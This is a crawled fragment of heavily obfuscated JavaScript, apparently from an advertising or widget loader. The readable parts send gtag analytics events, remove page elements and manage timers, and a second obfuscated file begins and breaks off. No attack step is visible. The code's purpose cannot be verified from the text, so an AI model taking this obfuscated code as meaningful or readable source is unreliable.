0\x78\x39\x30',L6:'\x30\x78\x36\x30',L7:'\x30\x78\x31\x62\x33',L8:'\x30\x78\x33\x33\x38',L9:'\x30\x78\x31\x62\x31',Lw:'\x30\x78\x32\x36\x38',Lt:'\x30\x78\x31\x31\x64',Lm:'\x30\x78\x32\x61\x63',Lq:'\x30\x78\x31\x30\x62',Lv:'\x30\x78\x31\x65\x34',LL:'\x30\x78\x31\x61\x62',Lg:'\x30\x78\x31\x32\x35',LY:'\x30\x78\x32\x35\x35',Ln:'\x30\x78\x31\x61\x37',LJ:'\x30\x78\x31\x31\x65',Lo:'\x30\x78\x37\x31',Ll:'\x30\x78\x31\x30\x31',LB:'\x30\x78\x36\x66',LX:'\x30\x78\x65\x34',LW:'\x30\x78\x31\x32\x66',Lx:'\x30\x78\x32\x36\x36',LK:'\x30\x78\x32\x33\x65',Ls:'\x30\x78\x34\x35\x31',LN:'\x30\x78\x35\x61\x61',LH:'\x30\x78\x34\x66\x38',Lr:'\x30\x78\x34\x37\x35',LG:'\x30\x78\x34\x62\x61',Li:'\x30\x78\x32\x36\x35',LZ:'\x30\x78\x31\x65\x64',Lk:'\x30\x78\x32\x36\x38',Lz:'\x30\x78\x33\x61\x36',LS:'\x30\x78\x31\x64\x30',Ly:'\x30\x78\x32\x30\x31',Lj:'\x30\x78\x32\x32\x31',LM:'\x30\x78\x32\x36\x38',Lh:'\x30\x78\x31\x33\x34',LV:'\x30\x78\x32\x34\x32'},vr={v:'\x30\x78\x31\x34\x36',L:'\x30\x78\x39',g:'\x30\x78\x34\x32',Y:'\x30\x78\x34\x63\x38'},vH={v:'\x30\x78\x31\x31\x64',L:'\x30\x78\x31\x32\x36',g:'\x30\x78\x31\x35\x62',Y:'\x30\x78\x35\x63\x61'},vN={v:'\x30\x78\x31\x39\x37',L:'\x30\x78\x37\x31',g:'\x30\x78\x66\x39',Y:'\x30\x78\x33\x30\x63'},vs={v:'\x30\x78\x31\x64\x37',L:'\x30\x78\x31\x34\x61',g:'\x30\x78\x31\x36\x39',Y:'\x30\x78\x35\x66\x61'},vK={v:'\x30\x78\x31\x62\x38',L:'\x30\x78\x31\x32\x31',g:'\x30\x78\x31\x37\x36',Y:'\x30\x78\x64'},Y={};Y[tg(vG.v,vG.L,vG.g,vG.Y,vG.n)]=tg(vG.J,vG.o,vG.l,vG.B,vG.X)+tY(-vG.W,-vG.x,-vG.K,-vG.s,-vG.N)+'\x6e\x64';function tY(v,L,g,Y,n){return p(n,L- -vK.v,g-vK.L,Y-vK.g,n-vK.Y);}Y[tn(vG.vi,-vG.vZ,-vG.vk,-vG.vz,-vG.vS)]=tg(vG.J,vG.vy,vG.vj,vG.s,-vG.vM)+tJ(-vG.vh,-vG.vV,-vG.vT,vG.vU,-vG.vc);function to(v,L,g,Y,n){return wt(v-vs.v,L-vs.L,g-vs.g,L,g-vs.Y);}Y[tJ(-vG.vu,-vG.vQ,-vG.vI,-vG.vp,-vG.vR)]=tg(vG.vf,vG.vF,-vG.vO,vG.ve,vG.vP)+tn(-vG.vb,-vG.vd,-vG.vC,vG.vA,-vG.va);const n=Y;this.#debug[tn(-vG.vE,-vG.vD,-vG.L0,-vG.L1,vG.L2)](n[tJ(vG.L3,vG.L4,-vG.L5,-vG.L6,-vG.L7)]);function tg(v,L,g,Y,n){return wt(v-vN.v,L-vN.L,g-vN.g,g,Y-vN.Y);}const J=L[tJ(-vG.L8,-vG.L9,-vG.Lw,-vG.Lt,-vG.Lm)]?n[tg(vG.Lq,vG.Lv,vG.LL,vG.Lg,vG.LY)]:n[tY(-vG.Ln,-vG.LJ,-vG.Lo,-vG.Ll,-vG.LB)];g[tY(-vG.LX,-vG.LW,-vG.Lx,-vG.vz,-vG.LK)+to(vG.Ls,vG.LN,vG.LH,vG.Lr,vG.LG)]=J;function tJ(v,L,g,Y,n){return T(v-vH.v,L-vH.L,n,Y-vH.g,g- -vH.Y);}function tn(v,L,g,Y,n){return T(v-vr.v,L-vr.L,g,Y-vr.g,L- -vr.Y);}L[tJ(-vG.Li,-vG.LZ,-vG.Lk,-vG.Lz,-vG.LS)]=!L[tJ(-vG.Ly,-vG.Lj,-vG.LM,-vG.Lh,-vG.LV)];}[V(-'\x30\x78\x31\x33','\x30\x78\x63\x35','\x30\x78\x33\x39','\x30\x78\x31\x63\x66','\x30\x78\x31\x37\x63')+p('\x30\x78\x32\x38\x62','\x30\x78\x31\x37\x63','\x30\x78\x31\x36\x33','\x30\x78\x32\x35\x66','\x30\x78\x65\x37')+T('\x30\x78\x33\x63\x39','\x30\x78\x35\x36\x31','\x30\x78\x35\x32\x36','\x30\x78\x35\x33\x61','\x30\x78\x34\x35\x37')](L,g){const vU={v:'\x30\x78\x33\x34\x65',L:'\x30\x78\x34\x36\x62',g:'\x30\x78\x32\x30\x34',Y:'\x30\x78\x33\x37\x31',n:'\x30\x78\x32\x30\x38',J:'\x30\x78\x32\x62\x62',o:'\x30\x78\x33\x61\x34',l:'\x30\x78\x33\x65\x39',B:'\x30\x78\x31\x66\x34',X:'\x30\x78\x31\x65\x38',W:'\x30\x78\x31\x66\x35',x:'\x30\x78\x66\x30',K:'\x30\x78\x63\x63',s:'\x30\x78\x66\x66',N:'\x30\x78\x31\x33\x32',vc:'\x30\x78\x32\x63\x30',vu:'\x30\x78\x31\x38\x32',vQ:'\x30\x78\x33\x34\x31',vI:'\x30\x78\x32\x61\x61',vp:'\x30\x78\x32\x66\x30',vR:'\x30\x78\x31\x30\x31',vf:'\x30\x78\x62\x61',vF:'\x30\x78\x32\x64\x65',vO:'\x30\x78\x31\x66\x36',ve:'\x30\x78\x31\x39\x34',vP:'\x30\x78\x31\x34\x33',vb:'\x30\x78\x32\x37\x33',vd:'\x30\x78\x37\x66',vC:'\x30\x78\x36\x30',vA:'\x30\x78\x38',va:'\x30\x78\x33\x33\x36',vE:'\x30\x78\x34\x34\x66',vD:'\x30\x78\x32\x37\x39',L0:'\x30\x78\x34\x32\x30',L1:'\x30\x78\x32\x34\x66',L2:'\x30\x78\x32\x38\x65',L3:'\x30\x78\x31\x64\x64',L4:'\x30\x78\x33\x35\x35',L5:'\x30\x78\x31\x35\x65',L6:'\x30\x78\x32\x32\x33',L7:'\x30\x78\x31\x63\x36',L8:'\x30\x78\x33\x30\x65',L9:'\x30\x78\x32\x33\x62',Lw:'\x30\x78\x32\x32\x63',Lt:'\x30\x78\x32\x30\x35',Lm:'\x30\x78\x32\x35\x37',Lq:'\x30\x78\x32\x30\x39',Lv:'\x30\x78\x31\x61\x66',LL:'\x30\x78\x31\x35\x33',Lg:'\x30\x78\x31\x33\x38',LY:'\x30\x78\x32\x32\x34',Ln:'\x30\x78\x31\x61\x64',LJ:'\x30\x78\x31\x36\x35',Lo:'\x30\x78\x31\x30\x32',Ll:'\x30\x78\x32\x35\x38',LB:'\x30\x78\x31\x66\x35',LX:'\x30\x78\x36\x36\x66',LW:'\x30\x78\x36\x37\x38',Lx:'\x30\x78\x36\x36\x38',LK:'\x30\x78\x36\x33\x66',Ls:'\x30\x78\x35\x62\x38',LN:'\x30\x78\x31\x64\x36',LH:'\x30\x78\x31\x35\x62',Lr:'\x30\x78\x33\x30\x64',LG:'\x30\x78\x33\x31\x66',Li:'\x30\x78\x31\x65\x38',LZ:'\x30\x78\x65\x37',Lk:'\x30\x78\x32\x32\x30',Lz:'\x30\x78\x31\x32\x35',LS:'\x30\x78\x31\x38\x64',Ly:'\x30\x78\x32\x38\x34',Lj:'\x30\x78\x31\x63\x63',LM:'\x30\x78\x64\x33',Lh:'\x30\x78\x64\x34',LV:'\x30\x78\x31\x37\x61',LT:'\x30\x78\x34\x36\x38',LU:'\x30\x78\x35\x37\x37',Lc:'\x30\x78\x34\x63\x39',Lu:'\x30\x78\x36\x30\x31',LQ:'\x30\x78\x34\x66\x30',LI:'\x30\x78\x31\x62\x37',Lp:'\x30\x78\x31\x38\x36',LR:'\x30\x78\x32\x64\x32',Lf:'\x30\x78\x65\x63',LF:'\x30\x78\x32\x66\x64',LO:'\x30\x78\x33\x37\x62',Le:'\x30\x78\x33\x34\x66',LP:'\x30\x78\x34\x62\x64',Lb:'\x30\x78\x34\x33\x66',Ld:'\x30\x78\x33\x31\x37',LC:'\x30\x78\x32\x32\x31',LA:'\x30\x78\x32\x62\x30',La:'\x30\x78\x31\x65\x36',LE:'\x30\x78\x65\x61',LD:'\x30\x78\x32\x31\x37',g0:'\x30\x78\x34\x37\x33',g1:'\x30\x78\x35\x61\x66',g2:'\x30\x78\x36\x63\x30',g3:'\x30\x78\x36\x62\x36',g4:'\x30\x78\x31\x31\x36',g5:'\x30\x78\x31\x63\x62',g6:'\x30\x78\x32\x36\x39',g7:'\x30\x78\x31\x65\x38',g8:'\x30\x78\x33\x34\x32',g9:'\x30\x78\x33\x62\x36',gw:'\x30\x78\x33\x39\x63',gt:'\x30\x78\x33\x33\x62',gm:'\x30\x78\x32\x66\x33',gq:'\x30\x78\x34\x65\x64',gv:'\x30\x78\x34\x37\x35',gL:'\x30\x78\x35\x33\x65',gg:'\x30\x78\x34\x35\x36',gY:'\x30\x78\x33\x34\x39',gn:'\x30\x78\x31\x34\x63',gJ:'\x30\x78\x31\x32\x62',go:'\x30\x78\x31\x38\x38',gl:'\x30\x78\x66\x31',gB:'\x30\x78\x31\x36\x38',gX:'\x30\x78\x31\x30\x62',gW:'\x30\x78\x32\x39\x64',gx:'\x30\x78\x65\x33',gK:'\x30\x78\x37\x37',gs:'\x30\x78\x32\x31\x38',gN:'\x30\x78\x33\x63\x37',gH:'\x30\x78\x34\x35\x63',gr:'\x30\x78\x32\x34\x62',gG:'\x30\x78\x31\x36\x37',gi:'\x30\x78\x33\x39\x35',gZ:'\x30\x78\x32\x36\x31',gk:'\x30\x78\x31\x39\x34',gz:'\x30\x78\x35\x64\x63',gS:'\x30\x78\x34\x62\x30',gy:'\x30\x78\x35\x65\x35',gj:'\x30\x78\x33\x39\x34',gM:'\x30\x78\x34\x65\x33',gh:'\x30\x78\x32\x39\x65',gV:'\x30\x78\x31\x39\x65',gT:'\x30\x78\x33\x36\x36',gU:'\x30\x78\x33\x63\x65',gc:'\x30\x78\x33\x62\x63',gu:'\x30\x78\x32\x34\x33',gQ:'\x30\x78\x32\x38\x33',gI:'\x30\x78\x32\x66\x37',gp:'\x30\x78\x33\x38\x32',gR:'\x30\x78\x31\x31\x62',gf:'\x30\x78\x34\x33\x65',gF:'\x30\x78\x33\x36\x34',gO:'\x30\x78\x32\x63\x32',ge:'\x30\x78\x32\x65\x37',gP:'\x30\x78\x34\x30\x61',gb:'\x30\x78\x33\x36\x31',gd:'\x30\x78\x32\x31\x32',gC:'\x30\x78\x31\x63\x63',gA:'\x30\x78\x31\x33\x30',ga:'\x30\x78\x31\x62\x62',gE:'\x30\x78\x31\x31\x30',gD:'\x30\x78\x33\x31\x30',Y0:'\x30\x78\x32\x65\x66',Y1:'\x30\x78\x32\x33\x35',Y2:'\x30\x78\x32\x39\x62',Y3:'\x30\x78\x31\x61\x36',Y4:'\x30\x78\x33\x36\x34',Y5:'\x30\x78\x38\x64',Y6:'\x30\x78\x66\x35',Y7:'\x30\x78\x35\x63',Y8:'\x30\x78\x64\x39',Y9:'\x30\x78\x63\x35'},vT={v:'\x30\x78\x36\x34',L:'\x30\x78\x31\x63\x33',g:'\x30\x78\x64\x33',Y:'\x30\x78\x34\x32\x63'},vV={v:'\x30\x78\x61\x66',L:'\x30\x78\x64\x36',g:'\x30\x78\x31\x33\x32',Y:'\x30\x78\x31\x32\x66'},vk={v:'\x30\x78\x39\x34',L:'\x30\x78\x31\x65\x37',g:'\x30\x78\x31\x37\x31',Y:'\x30\x78\x31\x66\x33'},vZ={v:'\x30\x78\x31\x33\x64',L:'\x30\x78\x31\x62\x35',g:'\x30\x78\x31\x64\x32',Y:'\x30\x78\x31\x33\x36'},vi={v:'\x30\x78\x34\x64',L:'\x30\x78\x32\x33\x62',g:'\x30\x78\x61\x33',Y:'\x30\x78\x65\x65'};function tl(v,L,g,Y,n){return V(v-vi.v,v-vi.L,g-vi.g,g,n-vi.Y);}function tW(v,L,g,Y,n){return T(v-vZ.v,L-vZ.L,n,Y-vZ.g,L-vZ.Y);}function tX(v,L,g,Y,n){return T(v-vk.v,L-vk.L,g,Y-vk.g,v- -vk.Y);}const Y={'\x77\x71\x69\x55\x44':function(o,l){return o*l;},'\x42\x6f\x76\x54\x50':function(o,l){return o/l;},'\x66\x6e\x4b\x6d\x44':function(o,l){return o>l;},'\x77\x53\x55\x4e\x74':function(o,l){return o==l;},'\x50\x7a\x63\x48\x4e':function(o,l){return o%l;},'\x6c\x56\x61\x4f\x42':function(o,l,B,X){return o(l,B,X);},'\x69\x74\x73\x55\x73':tl(vU.v,vU.L,vU.g,vU.Y,vU.n),'\x47\x65\x73\x4a\x6f':tB(vU.J,vU.o,vU.l,vU.B,vU.X)},n=L[tl(vU.W,vU.x,vU.K,vU.s,vU.N)+'\x74'];function tx(v,L,g,Y,n){return V(v-vV.v,n-vV.L,g-vV.g,Y,n-vV.Y);}function tB(v,L,g,Y,n){return wt(v-vT.v,L-vT.L,g-vT.g,g,v-vT.Y);}const J=Math[tX(vU.vc,vU.vu,vU.vQ,vU.vI,vU.vp)](Y[tx(vU.vR,vU.vf,vU.vF,vU.vO,vU.ve)](Y[tX(vU.vP,vU.vb,vU.vd,vU.vC,vU.vA)](0x1b51+-0x3b6+-0x7*0x351,n[tB(vU.va,vU.vE,vU.vD,vU.L0,vU.L1)+tl(vU.L2,vU.L3,vU.L4,vU.L5,vU.L6)]),n[tB(vU.L7,vU.L8,vU.L9,vU.Lw,vU.L1)+tX(vU.Lt,vU.B,vU.Lw,vU.Lm,vU.Lq)+'\x65']));if(Y[tB(vU.Lv,vU.LL,vU.g,vU.Lg,vU.LY)](J,-0x391*0x2+-0x1876+0x8*0x3f3)&&Y[tx(vU.Ln,vU.LJ,vU.Lo,vU.Ll,vU.LB)](Y[tW(vU.LX,vU.LW,vU.Lx,vU.LK,vU.Ls)](J,-0x604*-0x2+0x1*-0x1a7e+0xe8f),0x711+-0x115*-0x1d+0x2*-0x1339)){const o={};o[tx(vU.LN,vU.LH,vU.Lr,vU.LG,vU.Li)+'\x74\x6f']=this[tx(vU.LZ,vU.Lk,vU.Lz,vU.Lk,vU.LS)+tx(vU.Ly,vU.Lj,vU.LM,vU.Lh,vU.LV)+'\x72'][tW(vU.LT,vU.LU,vU.Lc,vU.Lu,vU.LQ)+tl(vU.LI,vU.Lp,vU.LR,vU.Lf,vU.LF)],o[tl(vU.LO,vU.Le,vU.LP,vU.Lb,vU.Ld)]=moduleName,o[tX(vU.LC,vU.LA,vU.La,vU.LE,vU.LD)+tW(vU.g0,vU.g1,vU.Lx,vU.g2,vU.g3)]=g[tX(vU.LC,vU.g4,vU.g5,vU.g6,vU.g7)+tl(vU.g8,vU.g9,vU.gw,vU.gt,vU.gm)],o[tW(vU.gq,vU.gv,vU.gL,vU.gg,vU.gY)]=g[tX(vU.gn,vU.gJ,vU.go,vU.gl,vU.vA)],o[tX(vU.gB,vU.gX,vU.gW,vU.gx,vU.gK)+tB(vU.Ld,vU.Ld,vU.gs,vU.gN,vU.gH)]=g['\x69\x64'],o[tX(vU.gr,vU.gG,vU.gi,vU.gZ,vU.gk)+tW(vU.gz,vU.gS,vU.gy,vU.gj,vU.gM)]=g[tB(vU.gh,vU.gV,vU.gT,vU.gU,vU.gc)+tl(vU.gu,vU.gQ,vU.gI,vU.gp,vU.gR)],o[tl(vU.gf,vU.va,vU.L0,vU.gF,vU.L4)+tX(vU.gO,vU.ge,vU.gP,vU.gb,vU.gd)]=J,Y[tl(vU.gC,vU.gA,vU.ga,vU.gE,vU.gD)](gtag,Y[tl(vU.Y0,vU.Y1,vU.Y2,vU.Y3,vU.Y4)],Y[tx(vU.Y5,vU.Y6,vU.Y7,vU.Y8,vU.Y9)],o);}}[wt(-'\x30\x78\x32\x66\x65',-'\x30\x78\x32\x63\x62',-'\x30\x78\x33\x39\x61',-'\x30\x78\x32\x39\x62',-'\x30\x78\x32\x38\x35')+'\x41\x44'](v){const va={v:'\x30\x78\x34\x65\x62',L:'\x30\x78\x34\x35\x64',g:'\x30\x78\x34\x30\x32',Y:'\x30\x78\x34\x39\x66',n:'\x30\x78\x33\x30\x61',J:'\x30\x78\x33\x39\x63',o:'\x30\x78\x32\x37\x64',l:'\x30\x78\x31\x39\x64',B:'\x30\x78\x32\x36\x66',X:'\x30\x78\x32\x63\x37',W:'\x30\x78\x35\x64\x33',x:'\x30\x78\x34\x38\x65',K:'\x30\x78\x36\x36\x36',s:'\x30\x78\x34\x62\x66',N:'\x30\x78\x36\x30\x38',vE:'\x30\x78\x35\x37\x33',vD:'\x30\x78\x34\x61\x34',L0:'\x30\x78\x35\x35\x36',L1:'\x30\x78\x34\x34\x36',L2:'\x30\x78\x35\x32\x66',L3:'\x30\x78\x35\x32\x36',L4:'\x30\x78\x34\x34\x65',L5:'\x30\x78\x34\x63\x62',L6:'\x30\x78\x34\x63\x66',L7:'\x30\x78\x34\x34\x66',L8:'\x30\x78\x31\x32\x63',L9:'\x30\x78\x37\x62',Lw:'\x30\x78\x63\x38',Lt:'\x30\x78\x61\x36',Lm:'\x30\x78\x31\x62\x64',Lq:'\x30\x78\x36\x37\x39',Lv:'\x30\x78\x37\x62\x61',LL:'\x30\x78\x36\x32\x34',Lg:'\x30\x78\x35\x66\x65',LY:'\x30\x78\x35\x36\x62',Ln:'\x30\x78\x33\x65\x64',LJ:'\x30\x78\x32\x65\x38',Lo:'\x30\x78\x33\x31\x32',Ll:'\x30\x78\x33\x64\x32',LB:'\x30\x78\x33\x66\x32',LX:'\x30\x78\x31\x64\x33',LW:'\x30\x78\x31\x34\x36',Lx:'\x30\x78\x32\x31\x32',LK:'\x30\x78\x66\x62',Ls:'\x30\x78\x31\x30\x36',LN:'\x30\x78\x31\x35\x33',LH:'\x30\x78\x31\x34\x31',Lr:'\x30\x78\x32\x31\x39',LG:'\x30\x78\x64\x66',Li:'\x30\x78\x31\x33\x31',LZ:'\x30\x78\x33\x62\x32',Lk:'\x30\x78\x34\x30\x63',Lz:'\x30\x78\x34\x63\x64',LS:'\x30\x78\x34\x61\x31',Ly:'\x30\x78\x34\x37\x36',Lj:'\x30\x78\x61\x37',LM:'\x30\x78\x31\x39\x39',Lh:'\x30\x78\x31\x38\x62',LV:'\x30\x78\x31\x31\x37',LT:'\x30\x78\x32\x64\x38',LU:'\x30\x78\x32\x38\x62',Lc:'\x30\x78\x33\x32\x30',Lu:'\x30\x78\x34\x30\x37',LQ:'\x30\x78\x32\x39\x34',LI:'\x30\x78\x32\x62\x64',Lp:'\x30\x78\x32\x62\x31',LR:'\x30\x78\x32\x37\x62',Lf:'\x30\x78\x32\x65\x65',LF:'\x30\x78\x32\x31\x35',LO:'\x30\x78\x31\x37\x39',Le:'\x30\x78\x33\x33\x66',LP:'\x30\x78\x32\x33\x30',Lb:'\x30\x78\x32\x62\x33',Ld:'\x30\x78\x31\x65\x39',LC:'\x30\x78\x33\x36\x36',LA:'\x30\x78\x34\x37\x65',La:'\x30\x78\x33\x66\x61',LE:'\x30\x78\x35\x32\x66',LD:'\x30\x78\x35\x32\x36',g0:'\x30\x78\x33\x64\x37',g1:'\x30\x78\x32\x66\x36',g2:'\x30\x78\x31\x34\x64',g3:'\x30\x78\x31\x33\x61',g4:'\x30\x78\x33\x34\x63',g5:'\x30\x78\x32\x34\x34',g6:'\x30\x78\x36\x63\x39',g7:'\x30\x78\x36\x35\x63',g8:'\x30\x78\x35\x64\x63',g9:'\x30\x78\x37\x31\x37',gw:'\x30\x78\x36\x36\x32',gt:'\x30\x78\x34\x61\x30',gm:'\x30\x78\x35\x32\x38',gq:'\x30\x78\x35\x32\x62',gv:'\x30\x78\x34\x62\x38',gL:'\x30\x78\x34\x65\x30',gg:'\x30\x78\x66\x32',gY:'\x30\x78\x32\x65',gn:'\x30\x78\x31\x38\x33',gJ:'\x30\x78\x31\x37\x35',go:'\x30\x78\x35\x31',gl:'\x30\x78\x33\x30\x32',gB:'\x30\x78\x33\x38\x63',gX:'\x30\x78\x33\x64\x61',gW:'\x30\x78\x34\x62\x33',gx:'\x30\x78\x32\x32\x65',gK:'\x30\x78\x34\x35',gs:'\x30\x78\x38\x62',gN:'\x30\x78\x33\x35',gH:'\x30\x78\x64\x66',gr:'\x30\x78\x32\x64',gG:'\x30\x78\x38\x36',gi:'\x30\x78\x36\x62',gZ:'\x30\x78\x31\x34\x32',gk:'\x30\x78\x36\x35',gz:'\x30\x78\x32\x32\x64',gS:'\x30\x78\x33\x33\x39',gy:'\x30\x78\x33\x35\x36',gj:'\x30\x78\x33\x30\x35',gM:'\x30\x78\x34\x33\x31',gh:'\x30\x78\x33\x37\x63',gV:'\x30\x78\x33\x36\x32',gT:'\x30\x78\x34\x30\x33',gU:'\x30\x78\x33\x64\x34',gc:'\x30\x78\x31\x66\x32',gu:'\x30\x78\x32\x64\x32',gQ:'\x30\x78\x33\x37\x38',gI:'\x30\x78\x33\x39\x34',gp:'\x30\x78\x32\x30\x65',gR:'\x30\x78\x31\x31\x30',gf:'\x30\x78\x61\x31',gF:'\x30\x78\x31\x35\x37',gO:'\x30\x78\x31\x39\x38',ge:'\x30\x78\x35\x65\x66',gP:'\x30\x78\x35\x30\x35',gb:'\x30\x78\x34\x38\x39',gd:'\x30\x78\x34\x61\x37',gC:'\x30\x78\x35\x66\x64',gA:'\x30\x78\x31\x36\x39',ga:'\x30\x78\x31\x36\x35',gE:'\x30\x78\x32\x66\x65',gD:'\x30\x78\x36\x65\x35',Y0:'\x30\x78\x37\x61\x64',Y1:'\x30\x78\x38\x33\x31',Y2:'\x30\x78\x38\x32\x35',Y3:'\x30\x78\x35\x61\x34'},vA={v:'\x30\x78\x32\x64',L:'\x30\x78\x31\x31\x31',g:'\x30\x78\x31\x36\x66',Y:'\x30\x78\x63\x63',n:'\x30\x78\x31\x33\x37',J:'\x30\x78\x31\x34\x31',o:'\x30\x78\x34\x35',l:'\x30\x78\x31\x66\x63',B:'\x30\x78\x34\x34',X:'\x30\x78\x32\x37\x33',W:'\x30\x78\x32\x66\x31',x:'\x30\x78\x32\x33\x66',K:'\x30\x78\x32\x63\x36',s:'\x30\x78\x31\x32\x34',N:'\x30\x78\x31\x35\x38',va:'\x30\x78\x62\x38',vE:'\x30\x78\x31\x66\x36',vD:'\x30\x78\x31\x62\x64',L0:'\x30\x78\x33\x32\x62',L1:'\x30\x78\x62\x39',L2:'\x30\x78\x35\x31\x62',L3:'\x30\x78\x34\x34\x33',L4:'\x30\x78\x34\x33\x32',L5:'\x30\x78\x34\x36\x39',L6:'\x30\x78\x34\x63\x36',L7:'\x30\x78\x35\x37\x30',L8:'\x30\x78\x33\x64\x33',L9:'\x30\x78\x33\x65\x33',Lw:'\x30\x78\x34\x33\x34',Lt:'\x30\x78\x34\x61\x33'},vd={v:'\x30\x78\x37\x37\x33',L:'\x30\x78\x31\x38\x30',g:'\x30\x78\x31\x64\x39',Y:'\x30\x78\x31\x65\x65'},vO={v:'\x30\x78\x31\x35\x65',L:'\x30\x78\x31\x30\x30',g:'\x30\x78\x31\x62\x36',Y:'\x30\x78\x31\x61\x36'},vF={v:'\x30\x78\x65\x61',L:'\x30\x78\x31\x34\x31',g:'\x30\x78\x38\x61',Y:'\x30\x78\x34\x31\x62'},vf={v:'\x30\x78\x31\x64\x61',L:'\x30\x78\x32',g:'\x30\x78\x62\x39',Y:'\x30\x78\x31\x65\x61'},vR={v:'\x30\x78\x33\x39\x32',L:'\x30\x78\x39\x36',g:'\x30\x78\x31\x33\x38',Y:'\x30\x78\x63\x37'},vp={v:'\x30\x78\x31\x31\x64',L:'\x30\x78\x31\x33\x61',g:'\x30\x78\x35\x35\x39'},L={'\x51\x42\x47\x4d\x65':tK(va.v,va.L,va.g,va.Y,va.n)+tK(va.J,va.o,va.l,va.B,va.X)+ts(va.W,va.x,va.K,va.s,va.N),'\x55\x43\x4f\x43\x48':function(Y,n){return Y+n;},'\x6a\x7a\x70\x5a\x79':function(Y,n){return Y===n;},'\x41\x69\x42\x71\x59':tN(va.vE,va.vD,va.L0,va.L1,va.L2)+tN(va.L3,va.L4,va.L5,va.L6,va.L7)+tH(-va.L8,-va.L9,-va.Lw,-va.Lt,-va.Lm)+ts(va.Lq,va.Lv,va.LL,va.Lg,va.LY)+'\x6e\x74','\x71\x49\x5a\x43\x6b':tr(va.Ln,va.LJ,va.Lo,va.Ll,va.LB)+tH(-va.LX,-va.LW,-va.Lx,-va.LK,-va.Ls)+'\x64','\x6c\x4e\x52\x64\x6b':tH(-va.LN,-va.LH,-va.Lr,-va.LG,-va.Li),'\x42\x6b\x72\x56\x4a':function(Y,n){return Y(n);},'\x43\x54\x70\x7a\x74':function(Y,n,J){return Y(n,J);}},g=document[tN(va.LZ,va.Lk,va.Lz,va.LS,va.Ly)+tr(va.Lj,va.LM,va.Lh,va.LV,va.LT)+tK(va.LU,va.Lc,va.Lu,va.LQ,va.LI)](L[tr(va.Lp,va.LR,va.Lf,va.LF,va.LO)]('\x23',v));function tK(v,L,g,Y,n){return wt(v-vp.v,L-vp.L,g-vp.v,n,L-vp.g);}if(L[tr(va.Le,va.LP,va.Lb,va.Ld,va.LC)](g,null))return;this.#debug[tK(va.LA,va.La,va.LE,va.LD,va.g0)](L[tH(-va.g1,-va.g2,-va.g3,-va.g4,-va.g5)]),window[ts(va.g6,va.g7,va.g8,va.g9,va.gw)+tN(va.gt,va.gm,va.gq,va.gv,va.gL)+tH(va.gg,-va.gY,va.gn,va.gJ,va.go)](new Event(L[tr(va.gl,va.gB,va.gX,va.L,va.gW)]));function tN(v,L,g,Y,n){return p(v,n-vR.v,g-vR.L,Y-vR.g,n-vR.Y);}function ts(v,L,g,Y,n){return T(v-vf.v,L-vf.L,n,Y-vf.g,v-vf.Y);}function tr(v,L,g,Y,n){return wt(v-vF.v,L-vF.L,g-vF.g,v,L-vF.Y);}window[tH(-va.gx,va.gK,-va.gs,-va.gN,-va.gH)+tH(va.gr,va.gG,-va.gi,-va.gZ,-va.gk)+'\x69\x6e']=![],window[tK(va.gz,va.gS,va.gy,va.gj,va.gM)+tK(va.gh,va.gV,va.gT,va.Lb,va.gU)+tr(va.gc,va.gu,va.gQ,va.gI,va.gp)+tH(-va.Lh,-va.gR,-va.gf,-va.gF,-va.gO)](L[tK(va.ge,va.gP,va.gb,va.gd,va.gC)],this.#blurBind),L[tr(va.gA,va.Ld,va.ga,va.gS,va.gE)](clearTimeout,this.#closeTimer);function tH(v,L,g,Y,n){return p(v,n- -vO.v,g-vO.L,Y-vO.g,n-vO.Y);}L[ts(va.gD,va.Y0,va.Y1,va.Y2,va.Y3)](setTimeout,function(){const vC={v:'\x30\x78\x62\x32',L:'\x30\x78\x31\x38\x61',g:'\x30\x78\x31\x34\x39',Y:'\x30\x78\x36\x33\x31'},vb={v:'\x30\x78\x31\x64\x39',L:'\x30\x78\x31\x65\x66',g:'\x30\x78\x31\x62',Y:'\x30\x78\x31\x62\x62'},vP={v:'\x30\x78\x64\x63',L:'\x30\x78\x64\x38',g:'\x30\x78\x31\x63\x34',Y:'\x30\x78\x31\x32\x30'},ve={v:'\x30\x78\x35\x62',L:'\x30\x78\x31\x38\x35',g:'\x30\x78\x31\x63\x37',Y:'\x30\x78\x33\x38'};function tz(v,L,g,Y,n){return tr(Y,L-ve.v,g-ve.L,Y-ve.g,n-ve.Y);}function tZ(v,L,g,Y,n){return ts(g- -vP.v,L-vP.L,g-vP.g,Y-vP.Y,Y);}function tG(v,L,g,Y,n){return tH(g,L-vb.v,g-vb.L,Y-vb.g,v-vb.Y);}function ti(v,L,g,Y,n){return ts(L- -vd.v,L-vd.L,g-vd.g,Y-vd.Y,Y);}g[tG(vA.v,vA.L,vA.g,vA.Y,vA.n)+'\x65']();function tk(v,L,g,Y,n){return tH(g,L-vC.v,g-vC.L,Y-vC.g,n-vC.Y);}document[tG(vA.J,vA.o,vA.l,vA.B,vA.X)+ti(-vA.W,-vA.x,-vA.K,-vA.s,-vA.N)+ti(-vA.va,-vA.vE,-vA.vD,-vA.L0,-vA.L1)](L[tZ(vA.L2,vA.L3,vA.L4,vA.L5,vA.L6)])[tk(vA.L7,vA.L8,vA.L9,vA.Lw,vA.Lt)+'\x65']();},-0x650+-0x20fb+0x293f);}}

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/out/loader/uv27.js
body_size: 60091
content:
(function(q,V){const Rd={q:'0x747',V:'0x523',D:'yaPr',L:'0x4f9',o:'0x59a',m:'0x5b3',O:'0x3aa',x:'yaPr',v:'0x538',a:'0x36e',g:'0x9a',S:'M3V2',p:'0x240',c:'0x245',w:'0x500',Z:'0x3a4',Rr:'0x190',RQ:'0x25d',Ry:'T&AG',Rb:'0x5b8',RE:'0x562',Rt:'yW%O',RW:'0x582',RN:'0x431',RY:'71v[',RB:'0x5fd',Ri:'0x78b',RG:'0x4c6',RI:'0x606',RC:'0x3bf',RT:'yaPr',Rk:'0x274',RU:'0x2d1',RF:'0x304',RA:'0x348',RK:'Fexz',RH:'0x341',q0:'0x304',q1:'0x526',q2:'0x82f',q3:'0x3fc',q4:'IL!O',q5:'0x6c8',q6:'0x61e',q7:'^egN',q8:'0x5a3',q9:'0x722',qj:'0x780',qM:'0x6eb',qu:'0x2aa',qR:'0x3ed',qq:'n$eE',qP:'0x239',qV:'0x45f',qD:'0xa8',qL:'0x1e',qo:'0x77',qm:'0xaf',qO:'Y8DG'},RJ={q:'0x21f'},RX={q:'0x112'},Re={q:'0x14f'},Rf={q:'0x186'},Rz={q:'0x18f'};function n(q,V,D,L,o){return R(D- 